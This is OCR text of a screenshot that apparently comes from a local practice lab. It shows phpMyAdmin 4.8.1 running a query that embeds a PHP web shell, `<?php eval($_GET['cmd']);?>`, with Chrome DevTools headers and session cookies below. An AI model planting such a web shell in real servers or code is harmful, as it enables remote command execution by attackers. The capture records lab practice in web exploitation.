 127.0.0.1/phpMyAdmin-4.8.1-all-languages/tbl_sql.php?db=demo&table=shell
Gmail YouTube 地图 翻译
phpMyAdmin
近期访问 表收藏夹
新建
demo
新建
shell
information_schema
mysql
performance_schema
pikachu
pkxss
sys
服务器: localhost » 数据库: demo » 表: shell
浏览 结构 SQL 搜索 插入
显示查询框
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0003 秒。)
SELECT `<?php eval($_GET['cmd']);?>` FROM `shell`
性能分析 [编辑内嵌] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新]
<?php eval($_GET['cmd']);?>
查询结果操作
新建视图
控制台
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse 10 1
Preserve log Disable cache No throttling
Use large request rows Group by frame
Show overview Capture screenshots
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms
Name
import.php
1 requests 3.7 kB transferred
Headers Payload Preview Response Initiator Timing Cookies
Cache-Control: no-store, no-cache, must-revalidate, pre-check=0, post-check=0, max-age=0
Connection: Keep-Alive
Content-Encoding: gzip
Content-Type: application/json; charset=UTF-8
Date: Thu, 06 Apr 2023 12:57:13 GMT
Expires: Thu, 06 Apr 2023 12:57:13 +0000
Keep-Alive: timeout=5, max=100
Last-Modified: Thu, 06 Apr 2023 12:57:13 GMT
Pragma: no-cache
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
Set-Cookie: pmaUser-1=%7B%22iv%22%3A%22I2gL64OmIHWxJanYHCv8fA%3D%3D%22%2C%22mac%22%3A%22d2a62a2624f6b49c0651b20c2f115b
d60e93017a%22%2C%22payload%22%3A%22aexlNeYyAsU%2Bgb8xP9zn2A%3D%3D%22%7D; expires=Sat, 06-May-2023 12:57:13 GMT; Max-
Age=2592000; path=/phpMyAdmin-4.8.1-all-languages/; HttpOnly
Set-Cookie: pmaAuth-1=%7B%22iv%22%3A%226IFR33XnLQzlZXB12UDXNg%3D%3D%22%2C%22mac%22%3A%22d4ab9d9a0e30843f29779d00bc3a59
560096ea35%22%2C%22payload%22%3A%22wb1hCAr6JatUVSmVJvaOM5OV648%5C%2FZwD7JE7vIRffs%5C%2Fg%3D%22%7D; path=/phpMyAdmin-
4.8.1-all-languages/; HttpOnly
Set-Cookie: phpMyAdmin=i7fvvdo8ibn2itp78puejriul1; path=/phpMyAdmin-4.8.1-all-languages/; HttpOnly
Transfer-Encoding: chunked
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-ob_mode: 1
X-Powered-By: PHP/7.3.4
Request Headers View source
Accept: */*
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
Content-Length: 559
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cookie: pma_lang=zh_CN; auto_saved_sql_sort=; phpMyAdmin=i7fvvdo8ibn2itp78puejriul1; pmaUser-1=%7B%22iv%22%3A%22ru4Yv
1V504nT0OKfWHKukg%3D%3D%22%2C%22mac%22%3A%22513576236a414b97478492cd8e4b8ec3d9d6cf89%22%2C%22payload%22%3A%22IxqiVxk